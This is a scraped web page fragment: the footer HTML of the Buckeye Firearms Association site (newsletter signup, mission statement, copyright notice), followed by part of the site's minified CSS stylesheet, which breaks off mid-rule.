      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css
body_size: 8216
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}i,em{font-style:italic;}b,strong{font-weight:bold;}
.input_tiny{width:50px;}.input_small{width:100px;}.input_medium{width:150px;}.input_large{width:200px;}.input_xlarge{width:250px;}.input_xxlarge{width:300px;}.input_full{width:100%;}.input_full_wrap{display:block;padding-right:8px;}input[type="search"]::-webkit-search-decoration{display:none;}button:focus,input:focus,select:focus,textarea:focus{-webkit-box-shadow:#0066ff 0 0 7px 0;-moz-box-shadow:#0066ff 0 0 7px 0;-o-box-shadow:#0066ff 0 0 7px 0;box-shadow:#0066ff 0 0 7px 0;z-index:1;}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}button,input[type="reset"],input[type="submit"],input[type="button"]{-webkit-appearance:none;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(100%,#dddddd));background-image:-webkit-linear-gradient(#ffffff,#dddddd);background-image:-moz-linear-gradient(#ffffff,#dddddd);background-image:-o-linear-gradient(#ffffff,#dddddd);background-image:-ms-linear-gradient(#ffffff,#dddddd);background-image:linear-gradient(#ffffff,#dddddd);border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.3 "Helvetica Neue",Arial,"Liberation Sans",FreeSans,sans-serif;outline:0;overflow:visible;margin:0 5px 0 0;padding:3px 10px;text-shadow:white 0 1px 1px;vertical-align:top;width:auto;*padding-top:2px;*padding-bottom:0;}button:hover,input[type="reset"]:hover,input[type="submit"]:hover,input[type="button"]:hover{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#eeeeee),color-stop(100%,#cccccc));background-image:-webkit-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-moz-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-o-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-ms-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:linear-gradient(#ffffff,#eeeeee 1px,#cccccc);}button:active,input[type="reset"]:active,input[type="submit"]:active,input[type="button"]:active{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#dddddd),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-moz-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-o-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-ms-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:linear-gradient(#ffffff,#dddddd 1px,#eeeeee);-webkit-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-moz-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-o-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;border-color:#999999 #bbbbbb #dddddd;}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner{border:0;padding:0;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;background-color:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;outline:0;margin:0;padding:2px 3px;text-align:left;font-size:13px;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;height:1.8em;vertical-align:top;*padding-top:2px;*padding-bottom:1px;*height:auto;}textarea[disabled],select[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background-color:#eeeeee;}button[disabled],input[disabled],select[disabled],select[disabled] option,select[disabled] optgroup,textarea[disabled]{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;color:#888888;cursor:default;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888888;}input:-moz-placeholder,textarea:-moz-placeholder{color:#888888;}input.placeholder_text,textarea.placeholder_text{color:#888888;}textarea,select[size],select[multiple]{height:auto;}select[size="0"],select[size="1"]{height:1.8em;*height:auto;}@media (-webkit-min-device-pixel-ratio:0){select[size],select[multiple],select[multiple][size]{background-image:none;padding-right:3px;}select,select[size="0"],select[size="1"]{background-repeat:no-repeat;background-position:right center;padding-right:20px;}::-webkit-validation-bubble-message{-webkit-box-shadow:none;box-shadow:none;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#666666),color-stop(1,black));border:1px solid;border-color:#747474 #5e5e5e #4f4f4f;color:white;font:13px/17px "Lucida Grande",Arial,"Liberation Sans",FreeSans,sans-serif;overflow:hidden;padding:15px 15px 17px;text-shadow:black 0 0 1px;height:16px;}::-webkit-validation-bubble-arrow,::-webkit-validation-bubble-top-outer-arrow,::-webkit-validation-bubble-top-inner-arrow{-webkit-box-shadow:none;box-shadow:none;background:#666666;border:0;}}textarea{min-height:40px;overflow:auto;resize:vertical;width:100%;}optgroup{color:black;font-style:normal;font-weight:normal;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;}input:invalid,button:invalid,select:invalid,textarea:invalid{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}input::-moz-focus-inner,button::-moz-focus-inner,select::-moz-focus-inner,textarea::-moz-focus-inner{border:0;padding:0;}.ie6_button,* html button{background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.2 Arial,sans-serif;padding:2px 10px 0px;overflow:visible;width:auto;}* html button{padding-top:1px;padding-bottom:1px;}.ie6_input,* html textarea,* html select{background:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;padding:2px 3px 1px;font-size:13px;font-family:Arial,sans-serif;vertical-align:top;}* html select{margin-top:1px;}.placeholder_text,.ie6_input_disabled,.ie6_button_disabled{color:#888888;}.ie6_input_disabled{background:#eeeeee;}
.container_12{margin-left:auto;margin-right:auto;width:960px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:60px;}.container_12 .grid_2{width:140px;}.container_12 .grid_3{width:220px;}.container_12 .grid_4{width:300px;}.container_12 .grid_5{width:380px;}.container_12 .grid_6{width:460px;}.container_12 .grid_7{width:540px;}.container_12 .grid_8{width:620px;}.container_12 .grid_9{width:700px;}.container_12 .grid_10{width:780px;}.container_12 .grid_11{width:860px;}.container_12 .grid_12{width:940px;}.container_12 .prefix_1{padding-left:80px;}.container_12 .prefix_2{padding-left:160px;}.container_12 .prefix_3{padding-left:240px;}.container_12 .prefix_4{padding-left:320px;}.container_12 .prefix_5{padding-left:400px;}.container_12 .prefix_6{padding-left:480px;}.container_12 .prefix_7{padding-left:560px;}.container_12 .prefix_8{padding-left:640px;}.container_12 .prefix_9{padding-left:720px;}.container_12 .prefix_10{padding-left:800px;}.container_12 .prefix_11{padding-left:880px;}.container_12 .suffix_1{padding-right:80px;}.container_12 .suffix_2{padding-right:160px;}.container_12 .suffix_3{padding-right:240px;}.container_12 .suffix_4{padding-right:320px;}.container_12 .suffix_5{padding-right:400px;}.container_12 .suffix_6{padding-right:480px;}.container_12 .suffix_7{padding-right:560px;}.container_12 .suffix_8{padding-right:640px;}.container_12 .suffix_9{padding-right:720px;}.container_12 .suffix_10{padding-right:800px;}.container_12 .suffix_11{padding-right:880px;}.container_12 .push_1{left:80px;}.container_12 .push_2{left:160px;}.container_12 .push_3{left:240px;}.container_12 .push_4{left:320px;}.container_12 .push_5{left:400px;}.container_12 .push_6{left:480px;}.container_12 .push_7{left:560px;}.container_12 .push_8{left:640px;}.container_12 .push_9{left:720px;}.container_12 .push_10{left:800px;}.container_12 .push_11{left:880px;}.container_12 .pull_1{left:-80px;}.container_12 .pull_2{left:-160px;}.container_12 .pull_3{left:-240px;}.container_12 .pull_4{left:-320px;}.container_12 .pull_5{left:-400px;}.container_12 .pull_6{left:-480px;}.container_12 .pull_7{left:-560px;}.container_12 .pull_8{left:-640px;}.container_12 .pull_9{left:-720px;}.container_12 .pull_10{left:-800px;}.container_12 .pull_11{left:-880px;}@media only screen and (min-width:768px) and (max-width:959px){.container_12{width:768px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:44px;}.container_12 .grid_2{width:108px;}.container_12 .grid_3{width:172px;}.container_12 .grid_4{width:236px;}.container_12 .grid_5{width:300px;}.container_12 .grid_6{width:364px;}.container_12 .grid_7{width:428px;}.container_12 .grid_8{width:492px;}.container_12 .grid_9{width:556px;}.container_12 .grid_10{width:620px;}.container_12 .grid_11{width:684px;}.container_12 .grid_12{width:748px;}.container_12 .prefix_1{padding-left:64px;}.container_12 .prefix_2{padding-left:128px;}.container_12 .prefix_3{padding-left:192px;}.container_12 .prefix_4{padding-left:256px;}.container_12 .prefix_5{padding-left:320px;}.container_12 .prefix_6{padding-left:384px;}.container_12 .prefix_7{padding-left:448px;}.container_12 .prefix_8{padding-left:512px;}.container_12 .prefix_9{padding-left:576px;}.container_12 .prefix_10{padding-left:640px;}.container_12 .prefix_11{padding-left:704px;}.container_12 .suffix_1{padding-right:64px;}.container_12 .suffix_2{padding-right:128px;}.container_12 .suffix_3{padding-right:192px;}.container_12 .suffix_4{padding-right:256px;}.container_12 .suffix_5{padding-right:320px;}.container_12 .suffix_6{padding-right:384px;}.container_12 .suffix_7{padding-right:448px;}.container_12 .suffix_8{padding-right:512px;}.container_12 .suffix_9{padding-right:576px;}.container_12 .suffix_10{padding-right:640px;}.container_12 .suffix_11{padding-right:704px;}.container_12 .push_1{left:64px;}.container_12 .push_2{left:128px;}.container_12 .push_3{left:192px;}.container_12 .push_4{left:256px;}.container_12 .push_5{left:320px;}.container_12 .push_6{left:384px;}.container_12 .push_7{left:448px;}.container_12 .push_8{left:512px;}.container_12 .push_9{left:576px;}.container_12 .push_10{left:640px;}.container_12 .push_11{left:704px;}.container_12 .pull_1{left:-64px;}.container_12 .pull_2{left:-128px;}.container_12 .pull_3{left:-192px;}.container_12 .pull_4{left:-256px;}.container_12 .pull_5{left:-320px;}.container_12 .pull_6{left:-384px;}.container_12 .pull_7{left:-448px;}.container_12 .pull_8{left:-512px;}.container_12 .pull_9{left:-576px;}.container_12 .pull_10{left:-640px;}.container_12 .pull_11{left:-704px;}}@media only screen and (max-width:767px){.container_12{width:300px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:300px;}.container_12 .prefix_1,.container_12 .prefix_2,.container_12 .prefix_3,.container_12 .prefix_4,.container_12 .prefix_5,.container_12 .prefix_6,.container_12 .prefix_7,.container_12 .prefix_8,.container_12 .prefix_9,.container_12 .prefix_10,.container_12 .prefix_11{padding-left:0px;}.container_12 .suffix_1,.container_12 .suffix_2,.container_12 .suffix_3,.container_12 .suffix_4,.container_12 .suffix_5,.container_12 .suffix_6,.container_12 .suffix_7,.container_12 .suffix_8,.container_12 .suffix_9,.container_12 .suffix_10,.container_12 .suffix_11{padding-right:0px;}.container_12 .push_1,.container_12 .push_2,.container_12 .push_3,.container_12 .push_4,.container_12 .push_5,.container_12 .push_6,.container_12 .push_7,.container_12 .push_8,.container_12 .push_9,.container_12 .push_10,.container_12 .push_11{left:0px;}.container_12 .pull_1,.container_12 .pull_2,.container_12 .pull_3,.container_12 .pull_4,.container_12 .pull_5,.container_12 .pull_6,.container_12 .pull_7,.container_12 .pull_8,.container_12 .pull_9,.container_12 .pull_10,.container_12 .pull_11{left:0px;}}@media only screen and (min-width:480px) and (max-width:767px){.container_12{width:420px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:420px;}}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0;}.clearfix:after,.container_12:after{clear:both;}.clearfix,.container_12{zoom:1;}
html{margin:0;padding:0;}body.bfa{font-family:arial,helvetica,sans-serif;font-size:1em;background-image:url(/sites/all/themes/buckeyefirearms/images/background-image.jpg);background-attachment:fixed;border-top:none;}.bfa .page-inner{margin:0 auto;}.bfa h1,.bfa h2,.bfa h3,.bfa h4,.bfa h5,.bfa h6{font-weight:bold;line-height:1.2em;font-family:Arial,Helvetica,sans-serif;margin:0 0 1em 0;font-weight:bold;}.bfa h1{font-size:2em;}.bfa h2{font-size:1.8em;}.bfa h3{font-size:1.6em;}.bfa h4{font-size:1.4em;}.bfa h5{font-size:1.2em;}.bfa h6{font-size:1em;}.bfa h1#page-title{margin:0 0 .75em 0;}.bfa h1.title{padding-bottom:0;}.bfa #main-menu{background-color:#A42D33;height:auto;}.bfa a{color:#A42D33;text-decoration:none;}.bfa a:hover{text-decoration:underline;}.bfa .submitted{font-family:inherit;font-size:.8em;color:inherit;font-weight:bold;font-style:italic;text-transform:uppercase;color:#A42D33;margin:0 0 1em 0;}.bfa #main-menu a{color:#fff;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-size:1em;text-decoration:none;overflow:hidden;}.bfa #main-menu a:hover,.bfa #main-menu li.over > a{background-color:#999999;}.bfa #main-menu a.active,.bfa #main-menu li.active-trail a{background-image:url(/sites/all/themes/buckeyefirearms/images/active-marker.png);background-repeat:no-repeat;background-position:center bottom;}.bfa #main-menu li.active-trail ul a{background:none;}.bfa .breadcrumb-inner{padding:.15em 1em;margin-right:0;color:#ffffff;background:#666;}.bfa #user-menu{margin:0 -1em;min-height:auto;height:auto;line-height:40px;background:#222222;}.bfa #block-menu-menu-top-navigation{float:left;margin:.5em 0;}.bfa #block-menu-menu-top-navigation ul.menu{margin:0;padding:0 1em;}.bfa #block-menu-menu-top-navigation ul.menu li{list-style:none;list-style-image:none;margin:0;padding:0;display:inline-block;text-align:center;}.bfa #block-menu-menu-top-navigation ul.menu li a{text-decoration:none;border-right:1px solid #fff;text-transform:none;padding:0 1.25em;font-size:.85em;}.bfa #block-menu-menu-top-navigation ul.menu li li a{padding:0 .5em;text-align:left;border-right:none;}.bfa #block-menu-menu-top-navigation ul.menu li.last a{border-right:none;}.bfa #user-menu ul.menu li li a,.bfa #user-menu ul.menu li li a.active{display:block;width:auto;line-height:2em;margin:0;padding:0;font-size:.85em;border:0;}.bfa #user-menu ul.menu li li{display:block;}.bfa #block-menu-menu-social-navigation{float:right;margin:.5em 0;}.bfa #block-menu-menu-social-navigation ul.menu{margin:0;padding:0;}.bfa #block-menu-menu-social-navigation ul.menu li{list-style:none;list-style-image:none;margin:0em 0;padding:0;display:inline-block;}.bfa #block-menu-menu-social-navigation ul.menu li a{width:20px;height:18px;overflow:hidden;text-indent:-999px;position:relative;padding:0;display:block;background-image:url(/sites/all/themes/buckeyefirearms/images/social-icons.png);background-repeat:no-repeat;}.bfa #block-menu-menu-social-navigation ul.menu li a.rss{background-position:0 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.twitter{background-position:-30px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.facebook{background-position:-63px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.google{background-position:-96px 0;}.bfa #block-search-form{float:right;padding:0 1em;margin:1em;background:#fff;border-radius:5px;}.bfa #search-block-form{line-height:22px;background:transparent;}.bfa #search-block-form .form-text{padding:0 0 0 0;max-width:173px;width:100%;color:#333;background:transparent;font-size:.8em;}.bfa #search-block-form .form-submit{display:inline-block;margin:0 0 0 1em;width:15px;height:15px;padding:0 0;border-radius:0;text-transform:uppercase;background:0;font-weight:normal;text-indent:-999em;background:url(/sites/all/themes/buckeyefirearms/images/search.png) right center no-repeat;}.bfa #search-block-form .form-item{float:left;}.bfa #search-block-form .form-actions{float:left;}.bfa .logo-slogan{float:left;width:48%;margin:0 2% 0 0;}.bfa .social{float:right;width:36%;margin:0 0 0 2%;}#block-block-1 p{font-size:.7em;color:#666;font-weight:bold;line-height:1.3em;}#block-block-1 input.newsletter-signup{background-color:#EBEBEB;color:#333;border:none;margin:0 1em 0 0;width:65%;}.block h3{color:#A42D33;margin:0 0 .5em 0;}.bfa .header-wrapper-inner{padding:0;}.bfa nav.top-navigation{float:left;margin:0;}.region-search-box{float:right;}.second-sidebar{background-color:#D1D1D1;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);}.second-sidebar .region-sidebar-second{padding:1em;}.second-sidebar h3{color:#333333;font-size:1em;font-weight:bold;}.bfa .node-teaser{width:auto;float:none;margin-bottom:1em;box-shadow:0px 10px 20px -10px #999,0px -10px 20px -10px #999;}.bfa .node-teaser.even,.bfa .node-teaser.odd{margin:0 0 2em 0;padding:1em;}.bfa .node-teaser .taxonomy{display:none;}.bfa .field-image{padding:.5em;border:1px solid #ddd;}.bfa .field-name-field-image img{padding:0;margin-right:0;margin-bottom:0;border:none;}.bfa #block-views-nodequeue-2-block h3.title{font-size:1.3em;margin:0 0 1em 0;}.bfa #block-views-nodequeue-1-block{position:relative;}.bfa #block-views-nodequeue-1-block .views-field-field-image img{display:block;margin:0;padding:0;}.bfa #block-views-nodequeue-1-block .views-field-field-image{padding:.5em;position:relative;padding:.5em;border:1px solid #ddd;z-index:1;}.bfa #block-views-nodequeue-1-block .views-field-title{position:absolute;bottom:0;z-index:2;width:100%;}.bfa #block-views-nodequeue-1-block .views-field-title .field-content{display:block;margin:.6em .55em .6em .6em;padding:.5em;background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow_title_bg.png);}.bfa .views-slideshow-controls-bottom{position:relative;float:right;top:0;right:0;z-index:100;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-repeat:no-repeat;width:18px;height:18px;overflow:hidden;position:relative;background-position:center bottom;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item.active{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-pager-fields > div{padding-left:0;}.bfa .region-content{margin:0 0 2em 0;}.bfa .views_slideshow_cycle_slide  .views-row{width:100%;position:relative;overflow:hidden;}.bfa .views_slideshow_cycle_slide  .views-row a{font-family:'Arial Black',Arial,Helvetica,sans-serif;color:#fff;}.bfa .slideshow-wrapper{margin-bottom:1em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:360px;}#footer{color:#fff;font-size:.8em;}#footer #block-block-2{padding:0 4em;}#block-views-popular-block-1 ul{margin:0;padding:0;}#block-views-popular-block-1 ul li{margin:0 0 0 1.1em;padding:0;list-style:circle;}.bfa .sidebar .block-inner .content{padding:.25em 0;overflow:auto;}#breaking-news{background:-webkit-linear-gradient(#FFD459 0%,#FFB34C 100%);background-color:#FFB34C;margin:0 -1em;}#block-views-nodequeue-3-block h3{float:left;margin:1em 1.25em 1em 2.25em;border-right:1px solid #000;padding:0 1.25em 0 0;color:#000;font-size:.9em;min-width:12%;}#block-views-nodequeue-3-block .view-nodequeue-3{float:left;width:80%;padding:0 0 0;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide{border:none;font-size:.9em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-family:Arial,Helvetica,sans-serif;color:#000;font-weight:normal;padding:0;display:inline-block;float:left;margin:1em 0;width:100%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-title{margin:0 0em 0 0;width:75%;float:left;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-view-node{width:25%;float:right;}.bfa .taxonomy-inner .field-item a{display:block;padding:0 .35em;margin:0 0em;border-right:1px solid #ccc;float:left;font-size:inherit;color:#A42D33;background:transparent;border-radius:0;}.bfa .taxonomy-inner .field-label-inline .field-items{float:none;width:100%;}.bfa ul.inline li.nodequeue-ajax-toggle{display:block;}.bfa ul.links li.nodequeue-ajax-toggle{background-color:#DDDDDD;border-color:#BBBBBB;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;color:#666666;height:auto;margin:.5em 1em;padding:.25em 1em;text-decoration:none;clear:both;}.bfa ul.links li.node-readmore{display:block;float:none;clear:both;font-size:1em;padding:0;font-weight:bold;}.bfa .embedded-video .player{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.bfa .embedded-video .player iframe,.bfa .embedded-video .player object,.bfa .embedded-video .player embed{position:absolute;top:0;left:0;width:100%;height:100%;}.bfa #block-views-videos-block h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em;border-radius:5px 5px 0 0;}.bfa .more-link a{display:block;padding:2px 10px;float:right;font-size:12px;color:#ffffff;background:#A42D33;border-radius:3px;}blockquote{border-top:1px solid #333;border-bottom:1px solid #333;padding:1em 2em;margin:1em 0;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);background-color:#d1d1d1;}.bfa .region-content-bottom{background:-webkit-linear-gradient(#000000 0%,#999999 100%);}.bfa .region-content-bottom .block-menu{width:46%;margin:2%;float:left;}.bfa .region-content-bottom .block-menu h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 